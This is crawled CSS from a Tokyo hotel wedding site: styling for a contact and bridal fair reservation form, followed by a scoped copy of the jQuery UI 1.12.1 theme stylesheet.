    #contact-form .buttons {
        width: auto;
    }
    #contact-form .buttons input {
        font-size: 12px!important;
        padding: 15px 35px;
        width: 100%;
        margin-top: 10px;
    }

    #contact-form table{
        min-width: auto;
        padding: 0;
    }


    #contact-form table th{
        text-align: left;
        padding: 8px 4px;
    }
    #contact-form table th,
    #contact-form table td {
        box-sizing: border-box;
        display: block;
        width: 100%;
    }
    #contact-form table td {
        padding: 4px;
    }
    #contact-form table th strong{
        float: none;
    }
    #contact-form .b2t{
        border: none !important;
    }

    #contact-form input[type="text"],
    #contact-form input[type="tel"],
    #contact-form input[type="email"]
    {
        width: 100%;
        max-width: 100%;
        margin: 0 0 8px;
        box-sizing: border-box;
    }
    #contact-form #form_user_last_name,
    #contact-form #form_user_first_name,
    #contact-form #form_user_last_kana,
    #contact-form #form_user_first_kana
    {
        width: 100%;
    }
    #contact-form textarea{
        width:100%;
        max-width:100%;
        box-sizing: border-box;
    }
    .pmktxt{
        width: 100%;
    }
    .col-small {
        width: 100%;
    }
    #contact-form.send a {
        font-size: 12px;
    }
    #contact-form.send p.font-min {
        font-size: 15px;
        text-align: center;
    }
    /* #contact-form input[name="zipcode"] {
        width: 160px;
    } */
    #ui-datepicker-div {
        left: 20px !important;
    }
    /* fair reserve */
    #contact-form.contact-fair-reserve-form {
        padding: 0px;
        font-size: 12px;
    }
    #contact-form.contact-fair-reserve-form .reserve-target-date {
        font-size: 14px;
        white-space: nowrap;
        width: calc(50% - 10px);
    }
    #contact-form.contact-fair-reserve-form .otherdate-calender-open {
        font-size: 12px;
        white-space: nowrap;
        margin-left: 15px;
        padding: 15px 0;
        width: calc(50% - 10px);
    }
    #contact-form.contact-fair-reserve-form .reserve-dt-select-area {
        width: 100%;
    }
    #contact-form.contact-fair-reserve-form .remains-info {
        font-size: 10px;
    }
    #contact-form.contact-fair-reserve-form table.part-time-select td {
        white-space: nowrap;
        display: table-cell;
    }
    #contact-form.contact-fair-reserve-form .submit_button {
        font-size: 12px!important;
        padding: 15px 35px;
    }
    /* override↓ */
    #contact-form.contact-fair-reserve-form #form_user_last_name, #contact-form.contact-fair-reserve-form #form_user_first_name,
    #contact-form.contact-fair-reserve-form #form_user_last_kana, #contact-form.contact-fair-reserve-form #form_user_first_kana {
        width: 100%;
        max-width: 100%;
        float: none;
    }
}

/* 見出し */
#webform .bridal-fair-subttl {
    display: none;
}

/* opt */
/* 余計なテキストが入ってしまうので強制非表示(エラーメッセージも) */
#contact-form .opt_1 .col-sm-3,
#contact-form .opt_1 .error_msg,
#contact-form .opt_2 .col-sm-3,
#contact-form .opt_2 .error_msg {
    display: none;
}
/* --- checkbox カスタマイズ --- */
/* 元々のチェックボックス（非表示） */
#contact-form input[type="checkbox"]{
    display: none;
}
/* チェックボックスの代わりを成すラベル */
#contact-form input[type="checkbox"]+label{
    display: none;
    cursor: pointer;
    display: inline-block;
    position: relative;
    padding-left: 30px;
    padding-right: 10px;
}
/* ラベルの左に表示させる正方形のボックス□ */
#contact-form input[type="checkbox"]+label::before{
    content: "";
    position: absolute;
    display: block;
    width: 17px;
    height: 17px;
    left: 0;
    top: 0;
    border: 1px solid;
    border-color:  #ccc; /* 枠の色変更 */
    background-color: #FFF; /* 背景の色変更 */
}
/* チェックが入った時のレ点 */
#contact-form input[type="checkbox"]:checked+label::after{
    content: "";
    width: 7px;
    height: 10px;
    border: #D3B5A3 2px solid; /* チェックの色変更 */
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    left: 4px;
    top: 2px;
}

/* --- new form (ul li dl dt dd)--- */
@media screen and (min-width:769px) {
    #contact-form #webform {
        display: block;
    }
}
@media screen and (min-width:769px) {
    #contact-form p.read_text {
        width: auto;
        padding: 0 0 13px 0;
        font-size: 14px;
    }
    #contact-form div.plan_name {
        width: auto;
        background-color: #DDDFDB;
    }
    #contact-form div.plan_name div {
        width: 90%;
        margin: 0 auto;
        padding: 25px 0;
        font-size: 16px;
    }
    #contact-form div.plan_name div.type_tour,
    #contact-form div.plan_name div.type_request,
    #contact-form div.plan_name div.type_inquiry {
        display: none;
    }
    #contact-form p.comments {
        width: auto;
        padding: 10px 0 0 0;
        color: #777;
        font-size: 12px;
    }
    #contact-form p.comments span.required_icon {
        width: auto;
        color: #83968B;
        font-size: 10px;
    }
    /* half */
    #contact-form ul.half {
        width: auto;
        padding: 20px 0 0 0;
        display: -webkit-box;
        display: -webkit-flexbox;
        display: -moz-flexbox;
        display: -ms-flexbox;
        display: -moz-flex;
        display: flex;
        justify-content: space-between;
    }
    #contact-form ul.half li {
        width: 370px;
        padding: 15px 0;
    }
    #contact-form ul.half li dl {
        width: auto;
        display: -webkit-box;
        display: -webkit-flexbox;
        display: -moz-flexbox;
        display: -ms-flexbox;
        display: -moz-flex;
        display: flex;
        justify-content: space-between;
    }
    #contact-form ul.half li dl dt {
        width: 140px;
        flex-basis: 140px;
        font-size: 13px;
        position: relative;
    }
    #contact-form ul.half li dl dd {
        width: auto;
        font-size: 13px;
    }
    #contact-form ul.half input[type="text"],
    #contact-form ul.half input[type="tel"],
    #contact-form ul.half input[type="email"] {
        border: 1px solid #D3B5A3;
        padding: 6px 8px;
        color: #44443C;
        resize: none;
        vertical-align: middle;
        width: 200px;
    }
    #contact-form ul.half li dl dt span.required_icon {
        width: auto;
        display: block;
        color: #83968B;
        font-size: 10px;
        position: absolute;
        top: 0px;
        left: 110px;
    }
    #contact-form ul.half.prefA select {
        border: 1px solid #D3B5A3;
        padding: 6px 8px;
        color: #44443C;
        margin: 0 4px 0 0;
        vertical-align: middle;
        width: 220px;
    }
    /* long */
    #contact-form ul.long {
        width: auto;
        padding: 20px 0 0 0;
        justify-content: space-between;
    }
    #contact-form ul.long li {
        width: 100%;
        padding: 15px 0;
    }
    #contact-form ul.long li dl {
        width: auto;
        display: -webkit-box;
        display: -webkit-flexbox;
        display: -moz-flexbox;
        display: -ms-flexbox;
        display: -moz-flex;
        display: flex;
        justify-content: space-between;
    }
    #contact-form ul.long li dl dt {
        width: 140px;
        flex-basis: 140px;
        font-size: 13px;
        position: relative;
    }
    #contact-form ul.long li dl dd {
        width: calc(100% - 150px)!important;
        font-size: 13px;
    }
    #contact-form ul.long input[type="text"],
    #contact-form ul.long input[type="tel"],
    #contact-form ul.long input[type="email"]
    {
        border: 1px solid #D3B5A3;
        padding: 6px 8px;
        color: #44443C;
        resize: none;
    }
    #contact-form ul.long li dl dt span.required_icon {
        width: auto;
        display: block;
        color: #83968B;
        font-size: 10px;
        position: absolute;
        top: 0px;
        left: 110px;
    }
    #contact-form ul.long li dl dd textarea {
        width: calc(100% - 18px)!important;
    }
    #contact-form ul.long.ceremony_select li dl dd div div {
        padding: 0 0 25px 0;
        width: 130px;
    }
    #contact-form ul.long.ceremony_select li dl dd div div:nth-child(5) {
        padding: 0;
    }
    #contact-form ul.long.ceremony_select li dl dd {
        position: relative;
    }
    #contact-form ul.long.ceremony_select li dl dd span.other_text {
        position: absolute;
        left: 130px;
        top: 40px;
    }
    #contact-form ul.long.ceremony_select li dl dd span.other_text input {
        width: 200px;
    }
    #contact-form ul.long.typeselect select {
        border: 1px solid #D3B5A3;
        padding: 6px 8px;
        color: #44443C;
        margin: 0 4px 0 0;
        vertical-align: middle;
        width: 220px;
    }
    #contact-form ul.long.ceremony_date select {
        border: 1px solid #D3B5A3;
        padding: 6px 8px;
        color: #44443C;
        margin: 0 60px 0 0;
        vertical-align: middle;
        width: 215px;
    }
    /* confirm */
    #contact-form.confirm ul.half li dl {
        display: inline-flex;
    }
    #contact-form.confirm ul.long li dl dd {
        width: calc(100% - 140px)!important;
    }
    #contact-form.confirm ul.long li dl dd,
    #contact-form.confirm ul.half li dl dd {
        font-size: 14px;
        font-weight: bold;
        color: #333;
    }
}
@media screen and (max-width:768px) {
    #contact-form p.read_text {
        width: 90%;
        margin: 0 auto;
        padding: 0 0 13px 0;
        font-size: 12px;
    }
    #contact-form div.plan_name {
        width: auto;
        background-color: #DDDFDB;
    }
    #contact-form div.plan_name div {
        width: 90%;
        margin: 0 auto;
        padding: 25px 0;
        font-size: 16px;
    }
    #contact-form div.plan_name div.type_tour,
    #contact-form div.plan_name div.type_request,
    #contact-form div.plan_name div.type_inquiry {
        display: none;
    }
    #contact-form p.comments {
        width: 90%;
        margin: 0 auto;
        padding: 35px 0 0 0;
        color: #777;
        font-size: 11px;
    }
    #contact-form p.comments span.required_icon {
        width: auto;
        color: #83968B;
        font-size: 10px;
    }
    #contact-form ul.long,
    #contact-form ul.half {
        width: auto;
    }
    #contact-form ul.long li,
    #contact-form ul.half li {
        width: auto;
        padding: 15px 0 0 0;
    }
    #contact-form ul.long li dl,
    #contact-form ul.half li dl {
        width: auto;
    }
    #contact-form ul.long li dl dt,
    #contact-form ul.half li dl dt {
        padding: 0 0 10px 0;
        flex-basis: 140px;
        font-size: 12px;
    }
    #contact-form ul.long li dl dt span.required_icon,
    #contact-form ul.half li dl dt span.required_icon {
        width: auto;
        margin: 0 0 0 10px;
        display: inline-block;
        color: #83968B;
        font-size: 8px;
    }
    #contact-form ul.long li dl dd,
    #contact-form ul.half li dl dd {
        width: auto;
        font-size: 13px;
    }
    #contact-form ul.long.ceremony_select li dl dd div div {
        width: auto;
        padding: 0 25px 15px 0;
    }
    #contact-form ul.long.ceremony_select li dl dd span.other_text input {
        width: 200px;
    }
    #contact-form ul.half.prefA select {
        width: 100%;
    }
    #contact-form ul.long.ceremony_date select {
        margin-top: 5px;
    }
    /* confirm */
    #contact-form.confirm ul.long li dl dd,
    #contact-form.confirm ul.half li dl dd {
        font-size: 14px;
        font-weight: bold;
        color: #333;
    }
}
/* error */
.error {
    border: 1px solid #A80D0d!important;
}
.input_error{
    color:#A80D0d;
    font-family: noto-serif, serif;
}
.input_error_title{
    color:#A80D0d;
}


--- FILE ---
content_type: text/css
request_url: https://weddings.anaintercontinental-tokyo.jp/halls_assets/281/contents/css/jquery-ui.min.css
body_size: 74979
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?bgShadowXPos=&bgOverlayXPos=&bgErrorXPos=&bgHighlightXPos=&bgContentXPos=&bgHeaderXPos=&bgActiveXPos=&bgHoverXPos=&bgDefaultXPos=&bgShadowYPos=&bgOverlayYPos=&bgErrorYPos=&bgHighlightYPos=&bgContentYPos=&bgHeaderYPos=&bgActiveYPos=&bgHoverYPos=&bgDefaultYPos=&bgShadowRepeat=&bgOverlayRepeat=&bgErrorRepeat=&bgHighlightRepeat=&bgContentRepeat=&bgHeaderRepeat=&bgActiveRepeat=&bgHoverRepeat=&bgDefaultRepeat=&iconsHover=url(%22images%2Fui-icons_555555_256x240.png%22)&iconsHighlight=url(%22images%2Fui-icons_777620_256x240.png%22)&iconsHeader=url(%22images%2Fui-icons_444444_256x240.png%22)&iconsError=url(%22images%2Fui-icons_cc0000_256x240.png%22)&iconsDefault=url(%22images%2Fui-icons_777777_256x240.png%22)&iconsContent=url(%22images%2Fui-icons_444444_256x240.png%22)&iconsActive=url(%22images%2Fui-icons_ffffff_256x240.png%22)&bgImgUrlShadow=&bgImgUrlOverlay=&bgImgUrlHover=&bgImgUrlHighlight=&bgImgUrlHeader=&bgImgUrlError=&bgImgUrlDefault=&bgImgUrlContent=&bgImgUrlActive=&opacityFilterShadow=Alpha(Opacity%3D30)&opacityFilterOverlay=Alpha(Opacity%3D30)&opacityShadowPerc=30&opacityOverlayPerc=30&iconColorHover=%23555555&iconColorHighlight=%23777620&iconColorHeader=%23444444&iconColorError=%23cc0000&iconColorDefault=%23777777&iconColorContent=%23444444&iconColorActive=%23ffffff&bgImgOpacityShadow=0&bgImgOpacityOverlay=0&bgImgOpacityError=95&bgImgOpacityHighlight=55&bgImgOpacityContent=75&bgImgOpacityHeader=75&bgImgOpacityActive=65&bgImgOpacityHover=75&bgImgOpacityDefault=75&bgTextureShadow=flat&bgTextureOverlay=flat&bgTextureError=flat&bgTextureHighlight=flat&bgTextureContent=flat&bgTextureHeader=flat&bgTextureActive=flat&bgTextureHover=flat&bgTextureDefault=flat&cornerRadius=3px&fwDefault=normal&ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&cornerRadiusShadow=8px&thicknessShadow=5px&offsetLeftShadow=0px&offsetTopShadow=0px&opacityShadow=.3&bgColorShadow=%23666666&opacityOverlay=.3&bgColorOverlay=%23aaaaaa&fcError=%235f3f3f&borderColorError=%23f1a899&bgColorError=%23fddfdf&fcHighlight=%23777620&borderColorHighlight=%23dad55e&bgColorHighlight=%23fffa90&fcContent=%23333333&borderColorContent=%23dddddd&bgColorContent=%23ffffff&fcHeader=%23333333&borderColorHeader=%23dddddd&bgColorHeader=%23e9e9e9&fcActive=%23ffffff&borderColorActive=%23003eff&bgColorActive=%23007fff&fcHover=%232b2b2b&borderColorHover=%23cccccc&bgColorHover=%23ededed&fcDefault=%23454545&borderColorDefault=%23c5c5c5&bgColorDefault=%23f6f6f6
* Copyright jQuery Foundation and other contributors; Licensed MIT */
#fuwel-contents-wrapper, #ui-datepicker-div {
    /* Layout helpers
    ----------------------------------*/
    /* Interaction Cues
    ----------------------------------*/
    /* Icons
    ----------------------------------*/
    /* Misc visuals
    ----------------------------------*/
    /* Overlays */
    /* icon support */
    /* left-aligned */
    /* right-aligned */
    /* to make room for the icon, a width needs to be set here */
    /* no icon support for input elements */
    /* button icon element(s) */
    /* workarounds */
    /* Support: Firefox 5 - 40 */
    /* Spinner specific style fixes */
    /* with multiple calendars */
    /* RTL support */
    /* Icons */
    /* support: IE8 - See #6727 */
    /* more specificity required here to override default borders */
    /* Component containers
    ----------------------------------*/
    /* Interaction states
    ----------------------------------*/
    /* Interaction Cues
    ----------------------------------*/
    /* Icons
    ----------------------------------*/
    /* states and images */
    /* positioning */
    /* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
    /* Misc visuals
    ----------------------------------*/
    /* Corner radius */
    /* Overlays */
  }
  #fuwel-contents-wrapper .ui-helper-hidden, #ui-datepicker-div .ui-helper-hidden {
    display: none;
  }
  #fuwel-contents-wrapper .ui-helper-hidden-accessible, #ui-datepicker-div .ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  #fuwel-contents-wrapper .ui-helper-reset, #ui-datepicker-div .ui-helper-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    line-height: 1.3;
    text-decoration: none;
    font-size: 100%;
    list-style: none;
  }
  #fuwel-contents-wrapper.ui-helper-clearfix:before, #fuwel-contents-wrapper.ui-helper-clearfix:after, #ui-datepicker-div.ui-helper-clearfix:before, #ui-datepicker-div.ui-helper-clearfix:after {
    content: "";
    display: table;
    border-collapse: collapse;
  }
  #fuwel-contents-wrapper.ui-helper-clearfix:after, #ui-datepicker-div.ui-helper-clearfix:after {
    clear: both;
  }
  #fuwel-contents-wrapper .ui-helper-zfix, #ui-datepicker-div .ui-helper-zfix {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    filter: Alpha(Opacity=0);
    /* support: IE8 */
  }
  #fuwel-contents-wrapper .ui-front, #ui-datepicker-div .ui-front {
    z-index: 100;
  }
  #fuwel-contents-wrapper .ui-state-disabled, #ui-datepicker-div .ui-state-disabled {
    cursor: default !important;
    pointer-events: none;
  }
  #fuwel-contents-wrapper .ui-icon, #ui-datepicker-div .ui-icon {
    display: inline-block;
    vertical-align: middle;
    margin-top: -0.25em;
    position: relative;
    text-indent: -99999px;
    overflow: hidden;
    background-repeat: no-repeat;
  }
  #fuwel-contents-wrapper .ui-widget-icon-block, #ui-datepicker-div .ui-widget-icon-block {
    left: 50%;
    margin-left: -8px;
    display: block;
  }
  #fuwel-contents-wrapper .ui-widget-overlay, #ui-datepicker-div .ui-widget-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  #fuwel-contents-wrapper .ui-accordion .ui-accordion-header, #ui-datepicker-div .ui-accordion .ui-accordion-header {
    display: block;
    cursor: pointer;
    position: relative;
    margin: 2px 0 0 0;
    padding: 0.5em 0.5em 0.5em 0.7em;
    font-size: 100%;
  }
  #fuwel-contents-wrapper .ui-accordion .ui-accordion-content, #ui-datepicker-div .ui-accordion .ui-accordion-content {
    padding: 1em 2.2em;
    border-top: 0;
    overflow: auto;
  }
  #fuwel-contents-wrapper .ui-autocomplete, #ui-datepicker-div .ui-autocomplete {
    position: absolute;
    top: 0;
    left: 0;
    cursor: default;
  }
  #fuwel-contents-wrapper .ui-menu, #ui-datepicker-div .ui-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    outline: 0;
  }
  #fuwel-contents-wrapper .ui-menu .ui-menu, #ui-datepicker-div .ui-menu .ui-menu {
    position: absolute;
  }
  #fuwel-contents-wrapper .ui-menu .ui-menu-item, #ui-datepicker-div .ui-menu .ui-menu-item {
    margin: 0;
    cursor: pointer;
    /* support: IE10, see #8844 */
    list-style-image: url("[data-uri]");
  }
  #fuwel-contents-wrapper .ui-menu .ui-menu-item-wrapper, #ui-datepicker-div .ui-menu .ui-menu-item-wrapper {
    position: relative;
    padding: 3px 1em 3px 0.4em;
  }
  #fuwel-contents-wrapper .ui-menu .ui-menu-divider, #ui-datepicker-div .ui-menu .ui-menu-divider {
    margin: 5px 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    border-width: 1px 0 0 0;
  }
  #fuwel-contents-wrapper .ui-menu .ui-state-focus,
  #fuwel-contents-wrapper .ui-menu .ui-state-active, #ui-datepicker-div .ui-menu .ui-state-focus,
  #ui-datepicker-div .ui-menu .ui-state-active {
    margin: -1px;
  }
  #fuwel-contents-wrapper .ui-menu-icons, #ui-datepicker-div .ui-menu-icons {
    position: relative;
  }
  #fuwel-contents-wrapper .ui-menu-icons .ui-menu-item-wrapper, #ui-datepicker-div .ui-menu-icons .ui-menu-item-wrapper {
    padding-left: 2em;
  }
  #fuwel-contents-wrapper .ui-menu .ui-icon, #ui-datepicker-div .ui-menu .ui-icon {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0.2em;
    margin: auto 0;
  }
  #fuwel-contents-wrapper .ui-menu .ui-menu-icon, #ui-datepicker-div .ui-menu .ui-menu-icon {
    left: auto;
    right: 0;
  }
  #fuwel-contents-wrapper .ui-button, #ui-datepicker-div .ui-button {
    padding: 0.4em 1em;
    display: inline-block;
    position: relative;
    line-height: normal;
    margin-right: 0.1em;
    cursor: pointer;
    vertical-align: middle;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    /* Support: IE <= 11 */
    overflow: visible;
  }
  #fuwel-contents-wrapper .ui-button,
  #fuwel-contents-wrapper .ui-button:link,
  #fuwel-contents-wrapper .ui-button:visited,
  #fuwel-contents-wrapper .ui-button:hover,
  #fuwel-contents-wrapper .ui-button:active, #ui-datepicker-div .ui-button,
  #ui-datepicker-div .ui-button:link,
  #ui-datepicker-div .ui-button:visited,
  #ui-datepicker-div .ui-button:hover,
  #ui-datepicker-div .ui-button:active {
    text-decoration: none;
  }
  #fuwel-contents-wrapper .ui-button-icon-only, #ui-datepicker-div .ui-button-icon-only {
    width: 2em;
    box-sizing: border-box;
    text-indent: -9999px;
    white-space: nowrap;
  }
  #fuwel-contents-wrapper input.ui-button.ui-button-icon-only, #ui-datepicker-div input.ui-button.ui-button-icon-only {
    text-indent: 0;
  }
  #fuwel-contents-wrapper .ui-button-icon-only .ui-icon, #ui-datepicker-div .ui-button-icon-only .ui-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -8px;
    margin-left: -8px;
  }
  #fuwel-contents-wrapper .ui-button.ui-icon-notext .ui-icon, #ui-datepicker-div .ui-button.ui-icon-notext .ui-icon {
    padding: 0;
    width: 2.1em;
    height: 2.1em;
    text-indent: -9999px;
    white-space: nowrap;
  }
  #fuwel-contents-wrapper input.ui-button.ui-icon-notext .ui-icon, #ui-datepicker-div input.ui-button.ui-icon-notext .ui-icon {
    width: auto;
    height: auto;
    text-indent: 0;
    white-space: normal;
    padding: 0.4em 1em;
  }
  #fuwel-contents-wrapper input.ui-button::-moz-focus-inner,
  #fuwel-contents-wrapper button.ui-button::-moz-focus-inner, #ui-datepicker-div input.ui-button::-moz-focus-inner,
  #ui-datepicker-div button.ui-button::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  #fuwel-contents-wrapper .ui-controlgroup, #ui-datepicker-div .ui-controlgroup {
    vertical-align: middle;
    display: inline-block;
  }
  #fuwel-contents-wrapper .ui-controlgroup > .ui-controlgroup-item, #ui-datepicker-div .ui-controlgroup > .ui-controlgroup-item {
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  #fuwel-contents-wrapper .ui-controlgroup > .ui-controlgroup-item:focus,
  #fuwel-contents-wrapper .ui-controlgroup > .ui-controlgroup-item.ui-visual-focus, #ui-datepicker-div .ui-controlgroup > .ui-controlgroup-item:focus,
  #ui-datepicker-div .ui-controlgroup > .ui-controlgroup-item.ui-visual-focus {
    z-index: 9999;
  }
  #fuwel-contents-wrapper .ui-controlgroup-vertical > .ui-controlgroup-item, #ui-datepicker-div .ui-controlgroup-vertical > .ui-controlgroup-item {
    display: block;
    float: none;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
    text-align: left;
  }
  #fuwel-contents-wrapper .ui-controlgroup-vertical .ui-controlgroup-item, #ui-datepicker-div .ui-controlgroup-vertical .ui-controlgroup-item {
    box-sizing: border-box;
  }
  #fuwel-contents-wrapper .ui-controlgroup .ui-controlgroup-label, #ui-datepicker-div .ui-controlgroup .ui-controlgroup-label {
    padding: 0.4em 1em;
  }
  #fuwel-contents-wrapper .ui-controlgroup .ui-controlgroup-label span, #ui-datepicker-div .ui-controlgroup .ui-controlgroup-label span {
    font-size: 80%;
  }
  #fuwel-contents-wrapper .ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item, #ui-datepicker-div .ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item {
    border-left: none;
  }
  #fuwel-contents-wrapper .ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item, #ui-datepicker-div .ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item {
    border-top: none;
  }
  #fuwel-contents-wrapper .ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content, #ui-datepicker-div .ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content {
    border-right: none;
  }
  #fuwel-contents-wrapper .ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content, #ui-datepicker-div .ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content {
    border-bottom: none;
  }
  #fuwel-contents-wrapper .ui-controlgroup-vertical .ui-spinner-input, #ui-datepicker-div .ui-controlgroup-vertical .ui-spinner-input {
    /* Support: IE8 only, Android < 4.4 only */
    width: 75%;
    width: calc( 100% - 2.4em );
  }
  #fuwel-contents-wrapper .ui-controlgroup-vertical .ui-spinner .ui-spinner-up, #ui-datepicker-div .ui-controlgroup-vertical .ui-spinner .ui-spinner-up {
    border-top-style: solid;
  }
  #fuwel-contents-wrapper .ui-checkboxradio-label .ui-icon-background, #ui-datepicker-div .ui-checkboxradio-label .ui-icon-background {
    box-shadow: inset 1px 1px 1px #ccc;
    border-radius: 0.12em;
    border: none;
  }
  #fuwel-contents-wrapper .ui-checkboxradio-radio-label .ui-icon-background, #ui-datepicker-div .ui-checkboxradio-radio-label .ui-icon-background {
    width: 16px;
    height: 16px;
    border-radius: 1em;
    overflow: visible;
    border: none;
  }
  #fuwel-contents-wrapper .ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,
  #fuwel-contents-wrapper .ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon, #ui-datepicker-div .ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,
  #ui-datepicker-div .ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon {
    background-image: none;
    width: 8px;
    height: 8px;
    border-width: 4px;
    border-style: solid;
  }
  #fuwel-contents-wrapper .ui-checkboxradio-disabled, #ui-datepicker-div .ui-checkboxradio-disabled {
    pointer-events: none;
  }
  #fuwel-contents-wrapper.ui-datepicker, #ui-datepicker-div.ui-datepicker {
    width: 17em;
    padding: 0.2em 0.2em 0;
    display: none;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-header, #ui-datepicker-div.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: 0.2em 0;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev, #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next, #ui-datepicker-div.ui-datepicker .ui-datepicker-prev, #ui-datepicker-div.ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev-hover, #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next-hover, #ui-datepicker-div.ui-datepicker .ui-datepicker-prev-hover, #ui-datepicker-div.ui-datepicker .ui-datepicker-next-hover {
    top: 1px;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev, #ui-datepicker-div.ui-datepicker .ui-datepicker-prev {
    left: 2px;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next, #ui-datepicker-div.ui-datepicker .ui-datepicker-next {
    right: 2px;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev-hover, #ui-datepicker-div.ui-datepicker .ui-datepicker-prev-hover {
    left: 1px;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next-hover, #ui-datepicker-div.ui-datepicker .ui-datepicker-next-hover {
    right: 1px;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-prev span, #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-next span, #ui-datepicker-div.ui-datepicker .ui-datepicker-prev span, #ui-datepicker-div.ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -8px;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-title, #ui-datepicker-div.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-title select, #ui-datepicker-div.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
  }
  #fuwel-contents-wrapper.ui-datepicker select.ui-datepicker-month, #fuwel-contents-wrapper.ui-datepicker select.ui-datepicker-year, #ui-datepicker-div.ui-datepicker select.ui-datepicker-month, #ui-datepicker-div.ui-datepicker select.ui-datepicker-year {
    width: 45%;
  }
  #fuwel-contents-wrapper.ui-datepicker table, #ui-datepicker-div.ui-datepicker table {
    width: 100%;
    font-size: 0.9em;
    border-collapse: collapse;
    margin: 0 0 0.4em;
  }
  #fuwel-contents-wrapper.ui-datepicker th, #ui-datepicker-div.ui-datepicker th {
    padding: 0.7em 0.3em;
    text-align: center;
    font-weight: bold;
    border: 0;
  }
  #fuwel-contents-wrapper.ui-datepicker td, #ui-datepicker-div.ui-datepicker td {
    border: 0;
    padding: 1px;
  }
  #fuwel-contents-wrapper.ui-datepicker td span, #fuwel-contents-wrapper.ui-datepicker td a, #ui-datepicker-div.ui-datepicker td span, #ui-datepicker-div.ui-datepicker td a {
    display: block;
    padding: 0.2em;
    text-align: right;
    text-decoration: none;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-buttonpane, #ui-datepicker-div.ui-datepicker .ui-datepicker-buttonpane {
    background-image: none;
    margin: 0.7em 0 0 0;
    padding: 0 0.2em;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-buttonpane button, #ui-datepicker-div.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
    margin: 0.5em 0.2em 0.4em;
    cursor: pointer;
    padding: 0.2em 0.6em 0.3em 0.6em;
    width: auto;
    overflow: visible;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current, #ui-datepicker-div.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
  }
  #fuwel-contents-wrapper.ui-datepicker.ui-datepicker-multi, #ui-datepicker-div.ui-datepicker.ui-datepicker-multi {
    width: auto;
  }
  #fuwel-contents-wrapper.ui-datepicker-multi .ui-datepicker-group, #ui-datepicker-div.ui-datepicker-multi .ui-datepicker-group {
    float: left;
  }
  #fuwel-contents-wrapper.ui-datepicker-multi .ui-datepicker-group table, #ui-datepicker-div.ui-datepicker-multi .ui-datepicker-group table {
    width: 95%;
    margin: 0 auto 0.4em;
  }
  #fuwel-contents-wrapper.ui-datepicker-multi-2 .ui-datepicker-group, #ui-datepicker-div.ui-datepicker-multi-2 .ui-datepicker-group {
    width: 50%;
  }
  #fuwel-contents-wrapper .ui-datepicker-multi-3 .ui-datepicker-group, #ui-datepicker-div .ui-datepicker-multi-3 .ui-datepicker-group {
    width: 33.3%;
  }
